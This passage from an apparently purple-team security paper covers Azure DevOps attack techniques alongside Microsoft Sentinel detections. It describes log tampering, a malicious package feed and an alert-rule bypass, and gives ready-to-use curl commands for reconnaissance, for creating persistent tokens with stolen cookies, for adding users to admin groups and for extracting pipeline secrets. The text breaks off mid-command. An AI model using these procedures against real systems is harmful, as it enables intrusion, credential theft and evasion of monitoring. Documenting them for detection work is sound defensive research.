

Showing agent pool pushed to projects

With this agent pool, we can then register an agent to be used with this agent pool to interact with the pipeline in this project, then delete it afterwards. This is a stealthy way of executing code within a pipeline for a project by creating an agent pool, and then deleting it immediately after use.



Instructions for registering agent within agent pool

This type of defense evasion attack scenario can be detected with the default Microsoft Sentinel analytic rule "Azure DevOps Agent Pool Created Then Deleted", as shown in the screenshots below.

| Azure DevOps Agent Pool Created Then Deleted<br>Incident ID: 107                                                                                                    |             |            |        |                  |  |  |
|----------------------------------------------------------------------------------------------------|-------------|------------|--------|------------------|--|--|
| L Unassigne                                                                                                    | d 🗸         | Status     | $\sim$ | High<br>Severity |  |  |
| Description<br>As well as adding build agents to an existing pool to execute malicious<br>activity within a pipeline, an attacker could create a complete new agent<br>pool and use this for execution. Azure DevOps allows for the creation of<br>agent pools with Azure hosted infrastructure or self-hosted<br>infrastructure. Given the additional cust<br>Show more v<br>Alert product names<br>• Microsoft Sentinel |             |            |        |                  |  |  |
| Evidence<br><b>2</b><br>Events                                                                                                    | 1<br>Alerts | D Bookmark | CS     |                  |  |  |

Alert for creating and deleting agent pool

| 4/11/2023, 1:50:05.867 PM | M                                                      |
|---------------------------|--------------------------------------------------------|
| TimeGenerated [UTC]       | 2023-04-11T13:50:05.867Z                               |
| ActorUPN                  |                                                        |
| UserAgent                 | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/ |
| IpAddress                 |                                                        |
| AuthenticationMechanism   | UserAuthToken                                          |
| OperationName             | Library.AgentPoolCreated                               |
| AgentPoolName             | New Malicious Agent Pool                               |

Event details for creating and deleting agent pool

# Disabling Azure DevOps Services Audit Stream

Another method an attacker may perform to evade detection is by disabling the Azure DevOps Services audit stream. This would be conducted so an organization's SIEM would not receive the logs from Azure DevOps Services.

Within the organization settings, navigate to "Auditing"  $\rightarrow$  "Streams".

| ¢ | Azure DevOps ThisIsTestOrganization1 / Settings / Auditing     | earch | 1 |        | ?       | P., |
|---|----------------------------------------------------------------|-------|---|--------|---------|-----|
| ~ | Auditing Logs Streams                                          |       |   |        |         |     |
|   | Streams                                                        |       |   |        | New str | eam |
|   | Name Status                                                    |       |   | Enable | d       |     |
|   | Azure Monitor Logs Active 5520c51e-b458-4210-97d2-afa94a34a40d |       |   |        | On      |     |

Listing Auditing settings within organization

Then uncheck the button under the "Enabled" column. This will disable the sending of Azure DevOps Services logs to the configured SIEM platform. In this case, we are forwarding our Azure DevOps Services logs to Microsoft Sentinel.

| ¢            | Azure DevOps ThisIsTestOrganization1 / Settings / Au       | uditing $\begin{subarray}{c} \begin{subarray}{c} \begin{subarray}{$ | 1    | ? <sup>2</sup> * |
|--------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|------------------|
| $\leftarrow$ | Auditing<br>Logs Streams                                   |                                                                                                    |      |                  |
|              | Streams                                                    |                                                                                                    |      | New stream       |
|              | Name                                                       | Status                                                                                                    | Enab | led              |
|              | Azure Monitor Logs<br>5520c51e-b458-4210-97d2-afa94a34a40d | O Disabled (4/11/2023, 9:58:19 AM)                                                                                                    |      | Off :            |

Disabling audit stream

This type of defense evasion attack scenario can be detected with the default Microsoft Sentinel analytic rule "Azure DevOps Audit Stream Disabled", as shown in the screenshot below.

| Azure DevOps Audit Stream Disabled                                                                                                    |           |        |                  |  |  |
|----------------------------------------------------------------------------------------------------|-----------|--------|------------------|--|--|
| <mark>▲ Unassigned</mark> ∨<br><sub>Owner</sub>                                                                                                    | Status    | $\sim$ | High<br>Severity |  |  |
| Owner     Status     Severity       Description     Azure DevOps allow for audit logs to be streamed to external storage solutions such as SIEM solutions. An attacker looking to hide malicious Azure DevOps activity from defenders may look to disable data streams before conducting activity and then re-enabling the stream after (so as not to raise data threshold-based al       Show more ∨       Alert product names       • Microsoft Sentinel |           |        |                  |  |  |
| Evidence                                                                                                    |           | -      |                  |  |  |
| events Alerts                                                                                                    | BOOKINAIK | 5      |                  |  |  |

Microsoft Sentinel alert for disabling audit stream

## **Reducing Azure DevOps Services Log Retention**

An attacker may also want to reduce the evidence of their malicious activity within a pipeline by lowering the number of days that artifacts, symbols and attachments are kept within a pipeline.

To change this retention policy, navigate to a project and go to "Pipelines"  $\rightarrow$  "Settings". Then change the "Days to keep artifacts, symbols and attachments" to its lowest value which is "1".

| Project Settings            | Settings                                                                |                                                                                                    |                                                                       |  |
|-----------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|--|
| TestProject2                | Retention policy                                                        | y                                                                                                    |                                                                       |  |
| General                     | Days to keep arti                                                       | facts, symbols and attachments                                                                                                    | 1                                                                     |  |
| 윤 Overview<br>^☆ Teams      | Days to keep runs                                                       |                                                                                                    | 30                                                                    |  |
| A Permissions               | Days to keep pull request runs                                          |                                                                                                    | 1                                                                     |  |
| Notifications Service hooks | Number of recent runs to retain per pipeline $\widehat{\mathbb{O}}$     |                                                                                                    | 3                                                                     |  |
| 🗄 Dashboards                | Learn more abou                                                         | t run retention                                                                                                    |                                                                       |  |
| Boards                      | Carrie                                                                  |                                                                                                    |                                                                       |  |
| Project configuration       | General                                                                 |                                                                                                    |                                                                       |  |
| GitHub connections          | On                                                                      | Disable anonymous access to bac<br>Anonymous users can access the status                                                             | <b>dges</b><br>badge API for all pipeline                             |  |
| Pipelines                   | On On                                                                   | Limit variables that can be set at queue time                                                                                        |                                                                       |  |
| 🚨 Agent pools               | You can set any variables at que<br>those variables that are explicitly |                                                                                                    | ie time unless this option is enal<br>marked as "Settable at queue ti |  |
| II Parallel jobs            | On On                                                                   | Limit job authorization scope to                                                                                                    | current project for no                                                |  |
| 悠 Settings                  |                                                                         | Non-Release Pipelines can run with collection scoped access tok<br>this option enabled, you can reduce the scope of access for all n |                                                                       |  |

Modifying pipeline log retention policy within project

This type of defense evasion attack scenario can be detected with the default Microsoft Sentinel analytic rule "Azure DevOps Retention Reduced", as shown in the screenshot below.

| Azure DevOps Retention Reduced                                                                                                    |                 |                   |        |                 |  |
|----------------------------------------------------------------------------------------------------|-----------------|-------------------|--------|-----------------|--|
| Lange Content Content | ed $\checkmark$ | Status            | $\sim$ | Low<br>Severity |  |
| Owner       Status       Severity         Description       AzureDevOps retains items such as run records and produced artifacts for a configurable amount of time. An attacker looking to reduce the footprint left by their malicious activity may look to reduce the retention time for artifacts and runs. This query will look for where retention has been reduced to the minimum level - 1, or reduced by more than half.         Alert product names       • Microsoft Sentinel                                                                                                    |                 |                   |        |                 |  |
| Evidence                                                                                                    |                 |                   |        |                 |  |
| ✓ 1<br>Events                                                                                                    | 1<br>Alerts     | <b>O</b> Bookmark | S      |                 |  |

Microsoft Sentinel alert for reducing pipeline log retention

## Adding External Upstream Source to Azure DevOps Services Feed

To inject malicious packages into a pipeline, an attacker could add a malicious source to an Azure DevOps Services Artifacts Feed<sup>42</sup>. These feeds allow the storage, management or grouping of packages used within a project.

If you want to add a source to a feed, navigate to the feed settings, then select "Add Upstream". Add a "Custom registry" and add the malicious public source URL.

<sup>&</sup>lt;sup>42</sup> For more information about Artifacts Feeds, see https://learn.microsoft.com/enus/azure/devops/artifacts/concepts/feeds?view=azure-devops
| Add upstream source    |               |   |  |  |
|------------------------|---------------|---|--|--|
| √ Type                 | Configuration | _ |  |  |
| Public source *        |               |   |  |  |
| Custom registry        |               | ~ |  |  |
| Public source URL      | k             |   |  |  |
| https://malicious      | SourceHere    |   |  |  |
| Package type *         |               |   |  |  |
| npm                    |               | ~ |  |  |
| Upstream source name * |               |   |  |  |
| Malicious-Source       |               |   |  |  |
|                        |               |   |  |  |

Adding upstream source

You will see our newly created upstream source that is created within the feed settings.

| 0             | Azure DevOps : / TestProject2 /       | Artifacts / Feeds        | ₽ Search |             | 1            | Ô      | ?    | ۶ <u>م</u> |
|---------------|---------------------------------------|--------------------------|----------|-------------|--------------|--------|------|------------|
| <b>T</b><br>+ | $\leftarrow$ Feed Settings            |                          |          |             |              |        | Dele | te feed    |
| 2             | Feed Details Permissions Views        | Upstream Sources         |          |             |              |        |      |            |
| <b>i</b>      | Upstreams for Some-<br>Malicious-Feed | + Add Upstream           | 🗊 Delete | 1 Move Up   | $\downarrow$ | Move   | Down | :          |
| 2             | Type Source                           | Location                 |          | Source Type |              | Failir | ng   |            |
| 4             | Malicious-Source                      | https://maliciousSourceF | lere     | Public      |              |        |      |            |

#### Showing newly added upstream source

This type of defense evasion attack scenario can be detected with the default Microsoft Sentinel analytic rule "External Upstream Source Added to Azure DevOps Feed", as shown in the screenshot below.



Microsoft Sentinel alert for adding upstream source to feed

#### **REST API Abuse**

In addition to performing attack scenarios via the web interface, an attacker may try to perform these via the REST API to evade detection using a PAT or authentication cookie.

#### REST API Abuse - Reconnaissance

The main types of reconnaissance that will be valuable to an attacker include enumerating projects, repositories, files, code, users, and groups. The usage of the REST API to perform reconnaissance shown in the below sections does not trigger any alerts in the default Microsoft Sentinel analytic rules for Azure DevOps.

#### Project Recon

You can perform reconnaissance of projects via the Projects REST API<sup>43</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

<sup>&</sup>lt;sup>43</sup> For more information about the Projects REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/core/projects?view=azure-devops-rest-7.0

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/_apis/projects?api-version=7.0'
```

If you would like to get detailed group permissions of a specific project, you can use the Contribution model<sup>44</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'POST'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
-H $'Content-Length: 243'
-H $'Expect: 100-continue'
--data-binary $'{\"contributionIds\":[\"ms.vss-admin-web.org-admin-groups-
data-
provider\"],\"dataProviderContext\":{\"properties\":{\"sourcePage\":{\"routeVa
lues\":{\"project\":\"ProjectNameGoesHere\",\"adminPivot\":\"permissions\",\"co
ntroller\":\"ContributedPage\",\"action\":\"Execute\"}}}'
$'https://dev.azure.com/YourOrganization/_apis/Contribution/HierarchyQuery?api-
version=7.0-preview.1'
```

#### **Repositories Recon**

You can perform reconnaissance of repositories via the Repositories REST API<sup>45</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/ProjectName/_apis/git/repositories?api-
version=7.0'
```

 <sup>&</sup>lt;sup>44</sup> For more information about the Contribution model, see https://learn.microsoft.com/en-us/azure/devops/extend/develop/contributions-overview?view=azure-devops
 <sup>45</sup> For more information about the Repositories REST API, see https://learn.microsoft.com/en-us/rest/api/azure/devops/git/repositories?view=azure-devops-rest-7.0

File Recon

You can perform reconnaissance of files within repositories via the Items REST API<sup>46</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/ProjectName/_apis/git/repositories/reposi
toryID/items?recursionLevel=Full&api-version=7.0'
```

#### Code Recon

You can perform reconnaissance of code via an undocumented REST API method within the Search REST API<sup>47</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'POST'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: almsearch.dev.azure.com'
-H $'Content-Length: 85'
-H $'Content-Length: 85'
-H $'Expect: 100-continue'
-H $'Connection: close'
--data-binary $'{\"searchText\": \"searchTerm\",
\"skipResults\":0,\"takeResults\":1000,\"isInstantSearch\":true}'
$'https://almsearch.dev.azure.com/YourOrganization/_apis/search/codeAdvancedQuer
yResults?api-version=7.0-preview'
```

User/Group Recon

<sup>&</sup>lt;sup>46</sup> For more information about the Items REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/git/items?view=azure-devops-rest-7.0

<sup>&</sup>lt;sup>47</sup> For more information about the Search REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/search/?view=azure-devops-rest-7.0

You can perform reconnaissance of users via the Users REST API<sup>48</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

curl -i -s -k -X \$'GET'
-H \$'Content-Type: application/json'
-H \$'User-Agent: Some User Agent'
-H \$'Authorization: Basic base64EncodedPAT'
-H \$'Host: dev.azure.com'
\$'https://dev.azure.com/YourOrganization/\_apis/graph/users?api-version=7.0'

You can perform reconnaissance of groups via the Groups REST API<sup>49</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/_apis/graph/groups?api-version=7.0'
```

You can perform reconnaissance to get members of a given group via the Contribution model, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'POST'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
-H $'Content-Length: 348'
-H $'Expect: 100-continue'
--data-binary $'{\"contributionIds\":[\"ms.vss-admin-web.org-admin-group-
members-data-
provider\"],\"dataProviderContext\":{\"properties\":{\"subjectDescriptor\":\"g
roupDescriptor\",\"sourcePage\":{\"routeValues\":{\"adminPivot\":\"permissions\"
,\"controller\":\"ContributedPage\",\"action\":\"Execute\"}}}'
$'https://dev.azure.com/YourOrganization/_apis/Contribution/HierarchyQuery?api-
version=7.0-preview.1'
```

<sup>&</sup>lt;sup>48</sup> For more information about the Users REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/graph/users?view=azure-devops-rest-7.0

<sup>&</sup>lt;sup>49</sup> For more information about the Groups REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/graph/groups?view=azure-devops-rest-7.0

#### **REST API Abuse - Persistence**

The main types of persistence that will be valuable to an attacker include establishing persistence through the creation of PAT's or SSH keys. The usage of the REST API to perform persistence shown in the below sections does not trigger any alerts in the default Microsoft Sentinel analytic rules for Azure DevOps.

Personal Access Tokens

You can create a PAT via the Contribution model, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment. To perform this via the REST API, you must use a stolen cookie as PAT's cannot be used to create other PAT's. PAT's can only be used to list or revoke existing PAT's.

```
curl -i -s -k -X $'POST'
-H $'Content-Type: application/json'
-H $'Accept: application/json;api-version=5.0-preview.1'
-H $'User-Agent: Some User Agent'
-H $'Host: dev.azure.com'
-H $'Content-Length: 234'
-H $'Expect: 100-continue'
-b $'X-VSS-UseRequestRouting=True; UserAuthentication=stolenCookie'
--data-binary $'{\"contributionIds\":[\"ms.vss-token-web.personal-access-
token-issue-session-token-
provider\"],\"dataProviderContext\":{\"properties\":{\"displayName\":\"PATNam
e\",\"validTo\":\"YYYY-MM-
DDT00:00:00.000Z\",\"scope\":\"app_token\",\"targetAccounts\":[]}}}}'
$'https://dev.azure.com/YourOrganization/_apis/Contribution/HierarchyQuery'
```

#### SSH Keys

You can create an SSH key via the Contribution model, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment. To perform this via the REST API, you must use a stolen cookie as PAT's cannot be used to create SSH keys. PAT's can only be used to list or revoke existing SSH keys.

```
curl -i -s -k -X $'POST'
-H $'Content-Type: application/json'
-H $'Accept: application/json;api-version=5.0-preview.1'
-H $'User-Agent: Some User Agent'
-H $'Host: dev.azure.com'
-H $'Content-Length: 856'
-H $'Expect: 100-continue'
```

```
-b $'X-VSS-UseRequestRouting=True; UserAuthentication=stolenCookie'
--data-binary $'{\"contributionIds\":[\"ms.vss-token-web.personal-access-
token-issue-session-token-
provider\"],\"dataProviderContext\":{\"properties\":{\"displayName\":\"SSHKey
Name\",\"publicData\":\"public SSH key content\",\"validTo\":\"YYYY-MM-
DDT00:00:00.000Z\",\"scope\":\"app_token\",\"isPublic\":true,\"targetAccounts
\":[\"organizationID\"]}}}'<
$'https://dev.azure.com/YourOrganization/_apis/Contribution/HierarchyQuery'</pre>
```

#### REST API Abuse - Adding User to Group

You can add users to groups via the Memberships REST API<sup>50</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'PUT'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: vssps.dev.azure.com'
-H $'Content-Length: 0'
$'https://vssps.dev.azure.com/YourOrganization/_apis/graph/memberships/userDescrip
tor/groupDescriptor?api-version=7.0-preview.1'
```

When using a PAT and the REST API, this triggers the default Microsoft Sentinel analytic rule "Azure DevOps Personal Access Token (PAT) misuse", as shown in the screenshots below.

<sup>&</sup>lt;sup>50</sup> For more information about the Memberships REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/graph/memberships/add?view=azure-devops-rest-7.0&tabs=HTTP

| Azure DevOps Personal Access Token (PAT) misuse<br>Incident ID: 151                                                                                                    |          |            |        |                  |  |
|----------------------------------------------------------------------------------------------------|----------|------------|--------|------------------|--|
| Lange Content Content | ed 🗸     | Hew Status | $\sim$ | High<br>Severity |  |
| Description<br>This Alert detects whenever a PAT is used in ways that PATs are not<br>normally used. May require an allow list and baselining. Reference -<br>https://docs.microsoft.com/azure/devops/organizations/accounts/use-<br>personal-access-tokens-to-authenticate?view=azure-<br>devops&tabs=preview-page Use this query for baselining:<br>AzureDevOpsAuditing   distinct OperationName                                                                                                    |          |            |        |                  |  |
| Microsoft Sentinel                                                                                                    |          |            |        |                  |  |
| Evidence<br>• 2<br>Events                                                                                                    | 1 Alerts | Dookmark   | S      |                  |  |

Microsoft Sentinel Alert for Adding User to Group

| <br>4/12/2023, 6:30:15.000 P | PAT_Unscoped authorizationId: d57218a8-c047-44e8-92e brett.hawkins@                               |
|------------------------------|---------------------------------------------------------------------------------------------------|
| TimeGenerated [UTC]          | 2023-04-12T18:30:15Z                                                                              |
| AuthenticationMechanism      | PAT_Unscoped authorizationId: d57218a8-c047-44e8-92e5-5678c5729e                                  |
| ActorUPN                     | brett.hawkins                                                                                     |
| ActorDisplayName             | Brett Hawkins                                                                                     |
| IpAddress                    |                                                                                                   |
| UserAgent                    | Some User Agent                                                                                   |
| OperationName                | Group.UpdateGroupMembership.Add                                                                   |
| Details                      | User 3 was added as a member of group [ThisIsTestOrganization1]\Project Collection Administrators |

Event details

#### REST API Abuse - Retrieve Build Variables and Secrets

An attacker can attempt to retrieve any build variables or secrets used within pipelines to escalate their privileges or laterally move to other systems. When performing this retrieval of build variables or secrets via the REST API, this does not trigger any of the default Microsoft Sentinel analytic rules for Azure DevOps Services. You can retrieve build variables and secrets used within a pipeline in a project via the Build Definitions REST API<sup>51</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment. Build variables would include the name and value in cleartext. For build secrets, only the secret name would be exposed, and the secret value would be hidden.

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/ProjectName/_apis/build/Definitions/Defini
tionIDNumber?api-version=7.0'
```

#### **REST API Abuse - Retrieve Service Connection Information**

An attacker can attempt to retrieve any service connection information used within a project to escalate their privileges or facilitate lateral movement to other systems. When performing this retrieval of service connection information via the REST API, this does not trigger any of the default Microsoft Sentinel analytic rules for Azure DevOps Services.

You can retrieve service connection information within a project via the Service Endpoints REST API<sup>52</sup>, as shown in the example curl command below. Text in **bold** would need to be changed according to your environment.

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json;api-version=5.0-preview.1'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/YourProject/_apis/serviceendpoint/endpoin
ts?api-version=7.0'
```

<sup>&</sup>lt;sup>51</sup> For more information on the Build Definitions REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/build/definitions?view=azure-devops-rest-7.0

<sup>&</sup>lt;sup>52</sup> For more information on the Service Endpoints REST API, see https://learn.microsoft.com/enus/rest/api/azure/devops/serviceendpoint/endpoints?view=azure-devops-rest-7.0

## Bypassing and Improving Microsoft Sentinel Analytic Rules for Azure DevOps Services

Since the rule logic within the analytic rules is static, bypasses can be developed for these rules. Some of those default rule bypasses will be highlighted in the below section. Additionally, guidance will be given on how to modify these rules or create new ones to detect these default rule bypasses.

### BYPASSING DEFAULT RULES

Several of the default rules that can be bypassed will be shown below. This will include an explanation of the current rule logic, and then how you can bypass that rule logic.

#### Azure DevOps PAT used with Browser

#### Rule Logic

In this default rule, Microsoft Sentinel looks for the use of a PAT with a user agent that contains "Gecko", "WebKit", "Presto", "Trident", "EdgeHTML" or "Blink" highlighted in **bold text**.

AzureDevOpsAuditing
| where AuthenticationMechanism startswith "PAT"
// Look for useragents that include a redenring engine
| where UserAgent has\_any ("Gecko", "WebKit", "Presto", "Trident", "EdgeHTML", "Blink")
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress

#### Bypass

To bypass this default rule when using a PAT, change your user agent to a user agent that does not contain any of the previously mentioned strings. An example bypass is shown in the example curl command below.

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Random User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
